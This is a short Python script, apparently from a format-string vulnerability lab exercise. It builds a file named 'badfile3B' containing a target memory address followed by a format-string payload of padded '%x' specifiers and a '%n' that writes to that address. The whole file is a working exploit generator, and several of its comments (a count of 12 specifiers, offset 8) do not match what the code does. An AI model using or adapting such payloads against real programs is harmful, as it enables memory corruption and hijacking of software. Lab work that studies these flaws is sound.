 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12
13 # This line shows how to construct a string s with
14 #   12 of "%.8x", concatenated with a "%n"
15 s = "%.325x"*62+"%.326x"+"%n\n"
16
17 # The line shows how to store the string s at offset 8
18 fmt  = (s).encode('latin-1')
19 content[4:4+len(fmt)] = fmt
20
21 # Write the content to badfile
22 with open('badfile3B', 'wb') as f:
23   f.write(content)